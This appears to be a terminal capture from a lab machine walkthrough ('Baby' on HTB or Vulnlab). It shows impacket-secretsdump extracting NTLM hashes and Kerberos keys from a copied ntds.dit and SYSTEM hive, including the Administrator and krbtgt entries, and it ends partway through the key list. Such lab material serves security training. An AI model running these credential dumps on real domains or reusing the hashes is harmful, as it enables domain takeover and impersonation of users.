 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Baby]
└──╼ #impacket-secretsdump -system system.hive -ntds ntds.dit LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:3d538eabff6633b62dbaa5fb5ade3b4d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::
baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::
baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::
baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::
baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::
baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::
baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::
baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::
baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::
baby.vl\Caroline.Robinson:1115:aad3b435b51404eeaad3b435b51404ee:7743e5e4f86ed6f20083e5849378c660:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:ad08cbabedff5acb70049bef721524a23375708cadefcb788704ba00926944f4
Administrator:aes128-cts-hmac-sha1-96:ac7aa518b36d5ea26de83c8d6aa6714d
Administrator:des-cbc-md5:d38cb994ae806b97
BABYDC$:aes256-cts-hmac-sha1-96:1a7d22edfaf3a8083f96a0270da971b4a42822181db117cf98c68c8f76bcf192
BABYDC$:aes128-cts-hmac-sha1-96:406b057cd3a92a9cc719f23b0821a45b
BABYDC$:des-cbc-md5:8fef68979223d645
krbtgt:aes256-cts-hmac-sha1-96:9c578fe1635da9e96eb60ad29e4e4ad90fdd471ea4dff40c0c4fce290a313d97
krbtgt:aes128-cts-hmac-sha1-96:1541c9f79887b4305064ddae9ba09e14
krbtgt:des-cbc-md5:d57383f1b3130de5
baby.vl\Jacqueline.Barnett:aes256-cts-hmac-sha1-96:851185add791f50bcdc027e0a0385eadaa68ac1ca127180a7183432f8260e084
baby.vl\Jacqueline.Barnett:aes128-cts-hmac-sha1-96:3abb8a49cf283f5b443acb239fd6f032
baby.vl\Jacqueline.Barnett:des-cbc-md5:01df1349548a206b
baby.vl\Ashley.Webb:aes256-cts-hmac-sha1-96:fc119502b9384a8aa6aff3ad659aa63bab9ebb37b87564303035357d10fa1039
baby.vl\Ashley.Webb:aes128-cts-hmac-sha1-96:81f5f99fd72fadd005a218b96bf17528
baby.vl\Ashley.Webb:des-cbc-md5:9267976186c1320e
baby.vl\Hugh.George:aes256-cts-hmac-sha1-96:0ea359386edf3512d71d3a3a2797a75db3168d8002a6929fd242eb7503f54258
baby.vl\Hugh.George:aes128-cts-hmac-sha1-96:50b966bdf7c919bfe8e85324424833dc
baby.vl\Hugh.George:des-cbc-md5:296bec86fd323b3e
baby.vl\Leonard.Dyer:aes256-cts-hmac-sha1-96:6d8fd945f9514fe7a8bbb11da8129a6e031fb504aa82ba1e053b6f51b70fdddd
baby.vl\Leonard.Dyer:aes128-cts-hmac-sha1-96:35fd9954c003efb73ded2fde9fc00d5a
baby.vl\Leonard.Dyer:des-cbc-md5:022313dce9a252c7
baby.vl\Ian.Walker:aes256-cts-hmac-sha1-96:54affe14ed4e79d9c2ba61713ef437c458f1f517794663543097ff1c2ae8a784
baby.vl\Ian.Walker:aes128-cts-hmac-sha1-96:78dbf35d77f29de5b7505ee88aef23df